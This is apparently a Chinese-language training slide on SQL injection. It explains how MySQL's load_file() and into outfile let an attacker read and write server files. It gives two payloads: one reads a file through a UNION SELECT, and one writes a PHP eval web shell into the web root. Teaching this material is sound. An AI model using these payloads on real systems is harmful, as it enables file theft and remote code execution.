 SQL注入读写操作
SQL注入不仅可以访问数据库中的数据，还可以通过MySQL数据库中的一些特定函数，
实现对服务器文件的读写操作。这主要依赖于两个关键函数：
load_file()
into outfile""
读写文件
• ?id=-1') union select 1,load_file('c:\\key.php'),3 --+
• ?id=-1')) union select 1,"<?php @eval($_REQUEST['cmd']);?>",3 into outfile
"C:/xampp2/htdocs/shell1.php" --+